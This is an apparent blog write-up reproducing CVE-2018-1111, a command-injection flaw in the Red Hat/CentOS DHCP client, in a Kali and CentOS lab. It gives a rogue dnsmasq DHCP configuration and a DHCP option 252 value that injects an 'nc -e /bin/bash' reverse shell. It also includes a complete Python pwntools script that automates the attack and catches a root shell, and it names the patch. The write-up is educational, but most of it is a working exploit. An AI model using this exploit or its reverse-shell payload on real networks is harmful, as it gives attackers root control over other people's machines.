Recently, Red Hat has released a security update that fixes a remote code execution flaw numbered CVE-2018-1111. An attacker can send a response packet to a fake DHCP server to attack the Red Hat system, get root privileges, and execute arbitrary commands.
Reappearance
environment
kali x64
centos 7
vmware14
Setting Network
Disconnect the networks of kali and centos
Set both kali and centos to host-only mode and turn off the host’s dhcp function
Configure kali
Configure kali’s ip and add the route
ifconfig eth0 192.168.131.52 netmask 255.255.255.0
route add default gw 192.168.131.52
Use nc to monitor port 1314
nc -l -p 1314 -v
touch a file named dnsmasq.conf,content is
bind-interfaces
interface=eth0
except-interface=lo
dhcp-range=192.168.131.10,192.168.131.30,22h
dhcp-option=3,192.168.131.52
dhcp-option=6,192.168.131.52
log-queries
log-facility=/var/log/dnsmasq.log
Using dnsmasq to forge dns servers
dnsmasq -dC dnsmasq.conf --dhcp-option="252,'&nc -e /bin/bash 192.168.131.52 1314 #"
Attack
Let Centos connects to the network and finds the ip address gived by kali
Now,in kali,nc getshell of centos,and for root privileges
Principle
The principle has been publish by 360 at 360
Single quotation marks escaped in the script, execute the script directly with root privileges
–dhcp-option=”252,x’&nc -e /bin/bash 10.1.1.1 1337 #”
Range
In locat,test fedora28,centos7 passed,centos6,redhat5 game over
Fixed
yum update dhclient
EXP
#/usr/bin/python
#encoding = utf-8
from pwn import *
import os
import sys
import time
# author : xyzz
# time : 20180520
ip='192.168.131.52'
port=1314
# context.log_level='debug'
def pwn(ip,port):
f=open('dnsmasq.conf','w')
start = ip[:ip.rfind('.')]+'.10'
end = ip[:ip.rfind('.')]+'.30'
dnsmasq = '''
bind-interfaces
interface=eth0
except-interface=lo
dhcp-range={start},{end},22h
dhcp-option=3,{ip}
dhcp-option=6,{ip}
log-queries
log-facility=/var/log/dnsmasq.log
'''.format(ip=ip,start=start,end=end)
f.write(dnsmasq)
f.close()
cm=[]
cm.append('ifconfig eth0 {ip} netmask 255.255.255.0 '.format(ip=ip))
cm.append('route add default gw {ip}'.format(ip=ip))
cm.append('''dnsmasq -dC dnsmasq.conf --dhcp-option="252,'&nc -e /bin/bash {ip} {port} #"'''.format(ip=ip,port=port))
q=process('bash')
for i in range(len(cm)-1):
q.sendline(cm[i])
time.sleep(1)
# time.sleep(100)
p=process('bash')
p.sendline('nc -l -p {port} -v'.format(port=port))
q.sendline(cm[-1])
time.sleep(3)
p.interactive()
# q.interactive()
if __name__ == '__main__':
pwn(ip,port)
Last at last!Congratulations to my Queen 520 for pleasure~~~

